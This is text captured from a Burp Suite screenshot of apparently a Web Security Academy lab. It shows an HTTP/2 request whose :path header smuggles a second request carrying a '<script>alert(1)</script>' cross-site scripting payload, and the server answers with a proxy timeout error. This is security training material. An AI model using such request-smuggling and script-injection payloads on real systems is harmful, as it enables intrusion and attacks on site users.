 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < ▼ > ▼ Target: https://acf51f801e679268c09c3539004500ad.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n ≡
? This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax.
You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Search...
0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 125
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Search...
0 matches
Inspector
< Back < >
Request header
Name
:path
Value
/?cb=1 HTTP/1.1 \r \n
Host: acf51f801e679268c09c3539004500ad.web-security-academy.net \r \n
\r \n
GET /resources?<script>alert(1)</script> HTTP/1.1 \r \n
Foo: bar
Decoded from: Select
Cancel Apply changes
Put + 8672 characters here
Done
222 bytes | 10,342 millis